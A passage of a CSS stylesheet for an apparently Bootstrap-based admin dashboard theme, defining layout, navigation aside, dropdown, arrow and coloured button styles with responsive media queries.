  background-color: #fafbfc;
}

.table-striped > thead > th {
  background-color: #fafbfc;
  border-right: 1px solid #eaeff0;
}

.table-striped > thead > th:last-child {
  border-right: none;
}

.well,
pre {
  background-color: #edf1f2;
  border-color: #dee5e7;
}

.dropdown-menu {
  border: 1px solid #dee5e7;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
  -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
          box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
}

.dropdown-menu.pull-left {
  left: 100%;
}

.dropdown-menu > .panel {
  margin: -5px 0;
  border: none;
}

.dropdown-menu > li > a {
  padding: 5px 15px;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #141719;
  background-color: #edf1f2 !important;
  background-image: none;
  filter: none;
}

.dropdown-header {
  padding: 5px 15px;
}

.dropdown-submenu {
  position: relative;
}

.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  color: #58666e;
  background-color: #edf1f2 !important;
}

.dropdown-submenu:hover > .dropdown-menu,
.dropdown-submenu:focus > .dropdown-menu {
  display: block;
}

.dropdown-submenu.pull-left {
  float: none !important;
}

.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
}

.dropdown-submenu .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
}

.dropup .dropdown-submenu > .dropdown-menu {
  top: auto;
  bottom: 0;
}

.btn-group > .btn {
  margin-left: -1px;
}

/*cols*/

.col-lg-2-4 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col-0 {
  clear: left;
}

.row.no-gutter {
  margin-right: 0;
  margin-left: 0;
}

.no-gutter [class*="col"] {
  padding: 0;
}

.row-sm {
  margin-right: -10px;
  margin-left: -10px;
}

.row-sm > div {
  padding-right: 10px;
  padding-left: 10px;
}

.modal-backdrop {
  background-color: #000;
}

.modal-backdrop.in {
  opacity: 0.7;
  filter: alpha(opacity=70);
}

.modal-over {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.modal-center {
  position: absolute;
  top: 50%;
  left: 50%;
}

/*layout*/

/*html,
body {
  width: 100%;
  height: 100%;
}*/

body {
  overflow-x: hidden;
}

.app {
  position: relative;
  width: 100%;
  height: auto;
  min-height: 100%;
}

.app:before {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: -1;
  display: block;
  width: inherit;
  background-color: #f0f3f4;
  border: inherit;
  content: "";
}

.app-header-fixed {
  padding-top: 50px;
}

.app-header-fixed .app-header {
  position: fixed;
  top: 0;
  width: 100%;
}

.app-header {
  z-index: 1025;
  border-radius: 0;
}

.app-aside {
  float: left;
}

.app-aside:before {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: -1;
  width: inherit;
  background-color: inherit;
  border: inherit;
  content: "";
}

.app-aside-footer {
  position: absolute;
  bottom: 0;
  z-index: 1000;
  width: 100%;
  max-width: 200px;
}

.app-aside-folded .app-aside-footer {
  max-width: 60px;
}

.app-aside-footer ~ div {
  padding-bottom: 50px;
}

.app-aside-right {
  padding-bottom: 50px;
}

.app-content {
  height: 100%;
}

.app-content:before,
.app-content:after {
  display: table;
  content: " ";
}

.app-content:after {
  clear: both;
}

.app-content-full {
  position: absolute;
  top: 50px;
  bottom: 50px;
  width: auto !important;
  height: auto;
  padding: 0 !important;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

.app-content-full.h-full {
  bottom: 0;
  height: auto;
}

.app-content-body {
  float: left;
  width: 100%;
  padding-bottom: 50px;
}

.app-footer {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1005;
}

.app-footer.app-footer-fixed {
  position: fixed;
}

.hbox {
  display: table;
  width: 100%;
  height: 100%;
  border-spacing: 0;
  table-layout: fixed;
}

.hbox .col {
  display: table-cell;
  float: none;
  height: 100%;
  vertical-align: top;
}

.v-middle {
  vertical-align: middle !important;
}

.v-top {
  vertical-align: top !important;
}

.v-bottom {
  vertical-align: bottom !important;
}

.vbox {
  position: relative;
  display: table;
  width: 100%;
  height: 100%;
  min-height: 240px;
  border-spacing: 0;
}

.vbox .row-row {
  display: table-row;
  height: 100%;
}

.vbox .row-row .cell {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}

.ie .vbox .row-row .cell {
  display: table-cell;
}

.vbox .row-row .cell .cell-inner {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.navbar {
  margin: 0;
  border-width: 0;
  border-radius: 0;
}

.navbar .navbar-form-sm {
  margin-top: 10px;
  margin-bottom: 10px;
}

.navbar-md {
  min-height: 60px;
}

.navbar-md .navbar-btn {
  margin-top: 13px;
}

.navbar-md .navbar-form {
  margin-top: 15px;
}

.navbar-md .navbar-nav > li > a {
  padding-top: 20px;
  padding-bottom: 20px;
}

.navbar-md .navbar-brand {
  line-height: 60px;
}

.navbar-header > button {
  padding: 10px 17px;
  font-size: 16px;
  line-height: 30px;
  text-decoration: none;
  background-color: transparent;
  border: none;
}

.navbar-brand {
  display: inline-block;
  float: none;
  height: auto;
  padding: 0 20px;
  font-size: 20px;
  font-weight: 700;
  line-height: 50px;
  text-align: center;
}

.navbar-brand:hover {
  text-decoration: none;
}

.navbar-brand img {
  display: inline;
  max-height: 22px;
  margin-top: -6px;
  vertical-align: middle;
}

@media (min-width: 768px) {
  .app-aside,
  .navbar-header {
    width: 200px;
  }
  .navbar-collapse,
  .app-content,
  .app-footer {
    margin-left: 200px;
  }
  .app-aside-right {
    position: absolute;
    top: 50px;
    right: 0;
    bottom: 0;
    z-index: 1000;
  }
  .app-aside-right.pos-fix {
    z-index: 1010;
  }
  .visible-folded {
    display: none;
  }
  .app-aside-folded .hidden-folded {
    display: none !important;
  }
  .app-aside-folded .visible-folded {
    display: inherit;
  }
  .app-aside-folded .text-center-folded {
    text-align: center;
  }
  .app-aside-folded .pull-none-folded {
    float: none !important;
  }
  .app-aside-folded .w-auto-folded {
    width: auto;
  }
  .app-aside-folded .app-aside,
  .app-aside-folded .navbar-header {
    width: 60px;
  }
  .app-aside-folded .navbar-collapse,
  .app-aside-folded .app-content,
  .app-aside-folded .app-footer {
    margin-left: 60px;
  }
  .app-aside-folded .app-header .navbar-brand {
    display: block;
    padding: 0;
  }
  .app-aside-fixed .app-header .navbar-header {
    position: fixed;
  }
  .app-aside-fixed .aside-wrap {
    position: fixed;
    top: 50px;
    bottom: 0;
    left: 0;
    z-index: 1000;
    width: 199px;
    /*overflow: hidden;*/
  }
  .app-aside-fixed .aside-wrap .navi-wrap {
    position: relative;
    width: 217px;
    height: 100%;
    overflow-x: hidden;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
  }
  .app-aside-fixed .aside-wrap .navi-wrap::-webkit-scrollbar {
    -webkit-appearance: none;
  }
  .app-aside-fixed .aside-wrap .navi-wrap::-webkit-scrollbar:vertical {
    width: 17px;
  }
  .smart .app-aside-fixed .aside-wrap .navi-wrap {
    width: 200px;
  }
  .app-aside-fixed.app-aside-folded .app-aside {
    position: fixed;
    top: 0;
    bottom: 0;
    z-index: 1010;
  }
  .app-aside-fixed.app-aside-folded .aside-wrap {
    width: 59px;
  }
  .app-aside-fixed.app-aside-folded .aside-wrap .navi-wrap {
    width: 77px;
  }
  .smart .app-aside-fixed.app-aside-folded .aside-wrap .navi-wrap {
    width: 60px;
  }
  .bg-auto:before {
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: -1;
    width: inherit;
    background-color: inherit;
    border: inherit;
    content: "";
  }
  .bg-auto.b-l:before {
    margin-left: -1px;
  }
  .bg-auto.b-r:before {
    margin-right: -1px;
  }
  .col.show {
    display: table-cell !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .hbox-auto-sm {
    display: block;
  }
  .hbox-auto-sm > .col {
    display: block;
    width: auto;
    height: auto;
  }
  .hbox-auto-sm > .col.show {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .app-aside {
    float: none;
  }
  .app-content-full {
    width: 100% !important;
  }
  .hbox-auto-xs {
    display: block;
  }
  .hbox-auto-xs > .col {
    display: block;
    width: auto;
    height: auto;
  }
  .navbar-nav {
    margin-top: 0;
    margin-bottom: 0;
  }
  .navbar-nav > li > a {
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.1);
  }
  .navbar-nav > li > a .up {
    top: 0;
  }
  .navbar-nav > li > a .avatar {
    width: 30px;
    margin-top: -5px;
  }
  .navbar-nav .open .dropdown-menu {
    background-color: #fff;
  }
  .navbar-form {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.1);
  }
  .navbar-form .form-group {
    margin-bottom: 0;
  }
}



.app.container {
  padding-right: 0;
  padding-left: 0;
}

@media (min-width: 768px) {
  .app.container {
    width: 750px;
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.3);
            box-shadow: 0 0 30px rgba(0, 0, 0, 0.3);
  }
  .app.container .app-aside {
    overflow-x: hidden;
  }
  .app.container.app-aside-folded .app-aside {
    overflow-x: visible;
  }
  .app.container.app-aside-fixed .aside-wrap {
    left: inherit;
  }
  .app.container.app-aside-fixed.app-aside-folded .app-aside > ul.nav {
    position: absolute;
  }
  .app.container .app-header,
  .app.container .app-aside {
    max-width: 750px;
  }
  .app.container .app-footer-fixed {
    right: auto;
    left: auto;
    width: 100%;
    max-width: 550px;
  }
  .app.container.app-aside-folded .app-footer-fixed {
    max-width: 690px;
  }
  .app.container.app-aside-dock .app-footer-fixed {
    max-width: 750px;
  }
}

@media (min-width: 992px) {
  .app.container {
    width: 970px;
  }
  .app.container .app-header,
  .app.container .app-aside {
    max-width: 970px;
  }
  .app.container .app-footer-fixed {
    max-width: 770px;
  }
  .app.container.app-aside-folded .app-footer-fixed {
    max-width: 910px;
  }
  .app.container.app-aside-dock .app-footer-fixed {
    max-width: 970px;
  }
}

@media (min-width: 1200px) {
  .app.container {
    width: 1170px;
  }
  .app.container .app-header,
  .app.container .app-aside {
    max-width: 1170px;
  }
  .app.container .app-footer-fixed {
    max-width: 970px;
  }
  .app.container.app-aside-folded .app-footer-fixed {
    max-width: 1110px;
  }
  .app.container.app-aside-dock .app-footer-fixed {
    max-width: 1170px;
  }
}

.nav-sub {
  height: 0;
  margin-left: -20px;
  overflow: hidden;
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
          transition: all 0.2s ease-in-out 0s;
}

.active > .nav-sub,
.app-aside-folded li:hover > .nav-sub,
.app-aside-folded li:focus > .nav-sub,
.app-aside-folded li:active > .nav-sub {
  height: auto !important;
  margin-left: 0;
  overflow: auto;
  opacity: 1;
}

.nav-sub-header {
  display: none !important;
}

.nav-sub-header a {
  padding: 15px 20px;
}

.navi ul.nav li {
  position: relative;
  display: block;
}

.navi ul.nav li li a {
  padding-left: 55px;
}

.navi ul.nav li li ul {
  display: none;
}

.navi ul.nav li li.active > ul {
  display: block;
}

.navi ul.nav li a {
  position: relative;
  display: block;
  padding: 10px 20px;
  font-weight: normal;
  text-transform: none;
  -webkit-transition: background-color 0.2s ease-in-out 0s;
          transition: background-color 0.2s ease-in-out 0s;
}

.navi ul.nav li a .badge,
.navi ul.nav li a .label {
  padding: 2px 5px;
  margin-top: 2px;
  font-size: 11px;
}

.navi ul.nav li a > i {
  position: relative;
  float: left;
  width: 40px;
  margin: -10px -10px;
  margin-right: 5px;
  overflow: hidden;
  line-height: 40px;
  text-align: center;
}

.navi ul.nav li a > i:before {
  position: relative;
  z-index: 2;
}

@media (min-width: 768px) {
  .app-aside-folded .nav-sub-header {
    display: block !important;
  }
  .app-aside-folded .nav-sub-header a {
    padding: 15px 20px !important;
  }
  .app-aside-folded .navi > ul > li > a {
    position: relative;
    height: 50px;
    padding: 0;
    text-align: center;
    border: none;
  }
  .app-aside-folded .navi > ul > li > a span {
    display: none;
  }
  .app-aside-folded .navi > ul > li > a span.pull-right {
    display: none !important;
  }
  .app-aside-folded .navi > ul > li > a i {
    display: block;
    float: none;
    width: auto;
    margin: 0;
    font-size: 16px;
    line-height: 50px;
    border: none !important;
  }
  .app-aside-folded .navi > ul > li > a i b {
    left: 0 !important;
  }
  .app-aside-folded .navi > ul > li > a .badge,
  .app-aside-folded .navi > ul > li > a .label {
    position: absolute;
    top: 8px;
    right: 12px;
    z-index: 3;
  }
  .app-aside-folded .navi > ul > li > ul {
    position: absolute;
    top: 0 !important;
    left: 100%;
    z-index: 1050;
    width: 200px;
    height: 0 !important;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
            box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
  }
  .app-aside-folded .navi li li a {
    padding-left: 20px !important;
  }
  .app-aside-folded.app-aside-fixed .app-aside > ul.nav {
    position: fixed;
    left: 80px;
    z-index: 1010;
    display: block;
    width: 260px;
    height: auto;
    overflow: visible;
    overflow-y: auto;
    opacity: 1;
    -webkit-overflow-scrolling: touch;
  }
  .app-aside-folded.app-aside-fixed .app-aside > ul.nav:before {
    position: absolute;
    top: 0;
    left: -60px;
    width: 60px;
    height: 50px;
    content: "";
  }
  .app-aside-folded.app-aside-fixed .app-aside > ul.nav a {
    padding-right: 20px !important;
    padding-left: 20px !important;
  }
}

@media (max-width: 767px) {
  .app {
    overflow-x: hidden;
  }
  .app-content {
    -webkit-transition: -webkit-transform 0.2s ease;
       -moz-transition: -moz-transform 0.2s ease;
         -o-transition: -o-transform 0.2s ease;
            transition: transform 0.2s ease;
  }
  .off-screen {
    position: absolute;
    top: 50px;
    bottom: 0;
    z-index: 1010;
    display: block !important;
    width: 75%;
    overflow-x: hidden;
    overflow-y: auto;
    visibility: visible;
    -webkit-overflow-scrolling: touch;
  }
  .off-screen + * {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1015;
    width: 100%;
    padding-top: 50px;
    overflow: hidden;
    background-color: #f0f3f4;
    -webkit-transform: translate3d(75%, 0, 0px);
            transform: translate3d(75%, 0, 0px);
    -webkit-transition: -webkit-transform 0.2s ease;
       -moz-transition: -moz-transform 0.2s ease;
         -o-transition: -o-transform 0.2s ease;
            transition: transform 0.2s ease;
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
            backface-visibility: hidden;
  }
  .off-screen + * .off-screen-toggle {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1020;
    display: block !important;
  }
  .off-screen.pull-right {
    right: 0;
  }
  .off-screen.pull-right + * {
    -webkit-transform: translate3d(-75%, 0, 0px);
            transform: translate3d(-75%, 0, 0px);
  }
}

@media (min-width: 992px) {
  .app-aside-dock .app-content,
  .app-aside-dock .app-footer {
    margin-left: 0;
  }
  .app-aside-dock .app-aside-footer ~ div {
    padding-bottom: 0;
  }
  .app-aside-dock.app-aside-fixed.app-header-fixed {
    padding-top: 115px;
  }
  .app-aside-dock.app-aside-fixed .app-aside {
    position: fixed;
    top: 50px;
    z-index: 1000;
    width: 100%;
  }
  .app-aside-dock .app-aside,
  .app-aside-dock .aside-wrap,
  .app-aside-dock .navi-wrap {
    position: relative;
    top: 0;
    float: none;
    width: 100% !important;
    overflow: visible !important;
  }
  .app-aside-dock .app-aside {
    bottom: auto !important;
  }
  .app-aside-dock .app-aside.b-r {
    border-bottom: 1px solid #dee5e7;
    border-right-width: 0;
  }
  .app-aside-dock .app-aside:before {
    display: none;
  }
  .app-aside-dock .app-aside nav > .nav {
    float: left;
  }
  .app-aside-dock .app-aside .hidden-folded,
  .app-aside-dock .app-aside .line,
  .app-aside-dock .app-aside .navi-wrap > div {
    display: none !important;
  }
  .app-aside-dock .app-aside .navi > ul > li {
    position: relative;
    display: inline-block;
    float: left;
  }
  .app-aside-dock .app-aside .navi > ul > li > a {
    height: auto;
    padding: 10px 15px 12px 15px;
    text-align: center;
  }
  .app-aside-dock .app-aside .navi > ul > li > a > .badge,
  .app-aside-dock .app-aside .navi > ul > li > a > .label {
    position: absolute;
    top: 5px;
    right: 8px;
    padding: 1px 4px;
  }
  .app-aside-dock .app-aside .navi > ul > li > a > i {
    display: block;
    float: none;
    width: 40px;
    margin-top: -10px;
    margin-right: auto;
    margin-bottom: -7px;
    margin-left: auto;
    font-size: 14px;
    line-height: 40px;
  }
  .app-aside-dock .app-aside .navi > ul > li > a > span.pull-right {
    position: absolute;
    bottom: 2px;
    left: 50%;
    display: block !important;
    margin-left: -6px;
    line-height: 1;
  }
  .app-aside-dock .app-aside .navi > ul > li > a > span.pull-right i {
    width: 12px;
    font-size: 12px;
    line-height: 12px;
  }
  .app-aside-dock .app-aside .navi > ul > li > a > span.pull-right i.text {
    line-height: 14px;
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg);
  }
  .app-aside-dock .app-aside .navi > ul > li > a > span {
    display: block;
    font-weight: normal;
  }
  .app-aside-dock .app-aside .navi > ul > li .nav-sub {
    position: absolute;
    top: auto !important;
    left: 0;
    z-index: 1050;
    display: none;
    width: 200px;
    height: auto !important;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
            box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
  }
  .app-aside-dock .app-aside .navi > ul > li .nav-sub-header {
    display: none !important;
  }
  .app-aside-dock .app-aside .navi li li a {
    padding-left: 15px;
  }
  .app-aside-dock .app-aside .navi li:hover > .nav-sub,
  .app-aside-dock .app-aside .navi li:focus > .nav-sub,
  .app-aside-dock .app-aside .navi li:active > .nav-sub {
    display: block;
    height: auto !important;
    margin-left: 0;
    overflow: auto;
    opacity: 1;
  }
}

.arrow {
  z-index: 10;
  border-width: 9px;
}

.arrow,
.arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.arrow:after {
  border-width: 8px;
  content: "";
}

.arrow.top {
  top: -9px;
  left: 50%;
  margin-left: -9px;
  border-bottom-color: rgba(0, 0, 0, 0.1);
  border-top-width: 0;
}

.arrow.top:after {
  top: 1px;
  margin-left: -8px;
  border-bottom-color: #ffffff;
  border-top-width: 0;
}

.arrow.top.arrow-primary:after {
  border-bottom-color: #7266ba;
}

.arrow.top.arrow-info:after {
  border-bottom-color: #23b7e5;
}

.arrow.top.arrow-success:after {
  border-bottom-color: #27c24c;
}

.arrow.top.arrow-danger:after {
  border-bottom-color: #f05050;
}

.arrow.top.arrow-warning:after {
  border-bottom-color: #fad733;
}

.arrow.top.arrow-light:after {
  border-bottom-color: #edf1f2;
}

.arrow.top.arrow-dark:after {
  border-bottom-color: #3a3f51;
}

.arrow.top.arrow-black:after {
  border-bottom-color: #1c2b36;
}

.arrow.right {
  top: 50%;
  right: -9px;
  margin-top: -9px;
  border-left-color: rgba(0, 0, 0, 0.1);
  border-right-width: 0;
}

.arrow.right:after {
  right: 1px;
  bottom: -8px;
  border-left-color: #ffffff;
  border-right-width: 0;
}

.arrow.right.arrow-primary:after {
  border-left-color: #7266ba;
}

.arrow.right.arrow-info:after {
  border-left-color: #23b7e5;
}

.arrow.right.arrow-success:after {
  border-left-color: #27c24c;
}

.arrow.right.arrow-danger:after {
  border-left-color: #f05050;
}

.arrow.right.arrow-warning:after {
  border-left-color: #fad733;
}

.arrow.right.arrow-light:after {
  border-left-color: #edf1f2;
}

.arrow.right.arrow-dark:after {
  border-left-color: #3a3f51;
}

.arrow.right.arrow-black:after {
  border-left-color: #1c2b36;
}

.arrow.bottom {
  bottom: -9px;
  left: 50%;
  margin-left: -9px;
  border-top-color: rgba(0, 0, 0, 0.1);
  border-bottom-width: 0;
}

.arrow.bottom:after {
  bottom: 1px;
  margin-left: -8px;
  border-top-color: #ffffff;
  border-bottom-width: 0;
}

.arrow.bottom.arrow-primary:after {
  border-top-color: #7266ba;
}

.arrow.bottom.arrow-info:after {
  border-top-color: #23b7e5;
}

.arrow.bottom.arrow-success:after {
  border-top-color: #27c24c;
}

.arrow.bottom.arrow-danger:after {
  border-top-color: #f05050;
}

.arrow.bottom.arrow-warning:after {
  border-top-color: #fad733;
}

.arrow.bottom.arrow-light:after {
  border-top-color: #edf1f2;
}

.arrow.bottom.arrow-dark:after {
  border-top-color: #3a3f51;
}

.arrow.bottom.arrow-black:after {
  border-top-color: #1c2b36;
}

.arrow.left {
  top: 50%;
  left: -9px;
  margin-top: -9px;
  border-right-color: rgba(0, 0, 0, 0.1);
  border-left-width: 0;
}

.arrow.left:after {
  bottom: -8px;
  left: 1px;
  border-right-color: #ffffff;
  border-left-width: 0;
}

.arrow.left.arrow-primary:after {
  border-right-color: #7266ba;
}

.arrow.left.arrow-info:after {
  border-right-color: #23b7e5;
}

.arrow.left.arrow-success:after {
  border-right-color: #27c24c;
}

.arrow.left.arrow-danger:after {
  border-right-color: #f05050;
}

.arrow.left.arrow-warning:after {
  border-right-color: #fad733;
}

.arrow.left.arrow-light:after {
  border-right-color: #edf1f2;
}

.arrow.left.arrow-dark:after {
  border-right-color: #3a3f51;
}

.arrow.left.arrow-black:after {
  border-right-color: #1c2b36;
}

.arrow.pull-left {
  left: 19px;
}

.arrow.pull-right {
  right: 19px;
  left: auto;
}

.arrow.pull-up {
  top: 19px;
}

.arrow.pull-down {
  top: auto;
  bottom: 19px;
}

.btn {
  font-weight: 500;
  border-radius: 2px;
  outline: 0!important;
}

.btn-link {
  color: #58666e;
}

.btn-link.active {
  box-shadow: none;
  webkit-box-shadow: none;
}

.btn-default {
  color: #58666e !important;
  background-color: #fcfdfd;
  background-color: #fff;
  border-color: #dee5e7;
  border-bottom-color: #d8e1e3;
  -webkit-box-shadow: 0 1px 1px rgba(90, 90, 90, 0.1);
          box-shadow: 0 1px 1px rgba(90, 90, 90, 0.1);
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #58666e !important;
  background-color: #edf1f2;
  border-color: #c7d3d6;
}

.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}

.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #fcfdfd;
  border-color: #dee5e7;
}

.btn-default.btn-bg {
  border-color: rgba(0, 0, 0, 0.1);
  background-clip: padding-box;
}

.btn-primary {
  color: #ffffff !important;
  background-color: #7266ba;
  border-color: #7266ba;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #ffffff !important;
  background-color: #6254b2;
  border-color: #5a4daa;
}

.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}

.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #7266ba;
  border-color: #7266ba;
}

.btn-success {
  color: #ffffff !important;
  background-color: #27c24c;
  border-color: #27c24c;
}

.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #ffffff !important;
  background-color: #23ad44;
  border-color: #20a03f;
}

.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}

.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #27c24c;
  border-color: #27c24c;
}

.btn-info {
  color: #ffffff !important;
  background-color: #23b7e5;
  border-color: #23b7e5;
}

.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #ffffff !important;
  background-color: #19a9d5;
  border-color: #189ec8;
}

.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}

.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #23b7e5;
  border-color: #23b7e5;
}

.btn-warning {
  color: #ffffff !important;
  background-color: #fad733;
  border-color: #fad733;
}

.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #ffffff !important;
  background-color: #f9d21a;
  border-color: #f9cf0b;
}

.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}

.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #fad733;
  border-color: #fad733;
}

.btn-danger {
  color: #ffffff !important;
  background-color: #f05050;
  border-color: #f05050;
}

.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #ffffff !important;
  background-color: #ee3939;
  border-color: #ed2a2a;
}

.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}

.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #f05050;
  border-color: #f05050;
}

.btn-dark {
  color: #ffffff !important;
  background-color: #3a3f51;
  border-color: #3a3f51;
}

.btn-dark:hover,
.btn-dark:focus,
.btn-dark:active,
.btn-dark.active,
.open .dropdown-toggle.btn-dark {
  color: #ffffff !important;
  background-color: #2f3342;
  border-color: #292d39;
}

.btn-dark:active,
.btn-dark.active,
.open .dropdown-toggle.btn-dark {
  background-image: none;
}

.btn-dark.disabled,
.btn-dark[disabled],
fieldset[disabled] .btn-dark,
.btn-dark.disabled:hover,
.btn-dark[disabled]:hover,
fieldset[disabled] .btn-dark:hover,
.btn-dark.disabled:focus,
.btn-dark[disabled]:focus,
fieldset[disabled] .btn-dark:focus,
.btn-dark.disabled:active,
.btn-dark[disabled]:active,
fieldset[disabled] .btn-dark:active,
.btn-dark.disabled.active,
.btn-dark[disabled].active,
fieldset[disabled] .btn-dark.active {
  background-color: #3a3f51;
  border-color: #3a3f51;
}

.btn-black {
  color: #ffffff !important;
  background-color: #1c2b36;
  border-color: #1c2b36;
}

.btn-black:hover,
.btn-black:focus,
.btn-black:active,
.btn-black.active,
.open .dropdown-toggle.btn-black {
  color: #ffffff !important;
  background-color: #131e25;
  border-color: #0e161b;
}

.btn-black:active,
.btn-black.active,
.open .dropdown-toggle.btn-black {
  background-image: none;
}

.btn-black.disabled,
.btn-black[disabled],
fieldset[disabled] .btn-black,
.btn-black.disabled:hover,
.btn-black[disabled]:hover,
fieldset[disabled] .btn-black:hover,
.btn-black.disabled:focus,
.btn-black[disabled]:focus,
fieldset[disabled] .btn-black:focus,
.btn-black.disabled:active,
.btn-black[disabled]:active,
fieldset[disabled] .btn-black:active,
.btn-black.disabled.active,
.btn-black[disabled].active,
fieldset[disabled] .btn-black.active {
  background-color: #1c2b36;
  border-color: #1c2b36;
}

.btn-icon {
  width: 34px;
  height: 34px;
  padding: 0 !important;
  text-align: center;
}

.btn-icon i {
  position: relative;
  top: -1px;
  line-height: 34px;
}

.btn-icon.btn-sm {
  width: 30px;
  height: 30px;
}

.btn-icon.btn-sm i {
  line-height: 30px;
}

.btn-icon.btn-lg {
  width: 45px;
  height: 45px;
}

.btn-icon.btn-lg i {
  line-height: 45px;
}

.btn-rounded {
  padding-right: 15px;
  padding-left: 15px;
  border-radius: 50px;
}

.btn-rounded.btn-lg {
  padding-right: 25px;
  padding-left: 25px;
}

.btn > i.pull-left,
.btn > i.pull-right {
  line-height: 1.42857143;
}

.btn-block {
  padding-right: 12px;
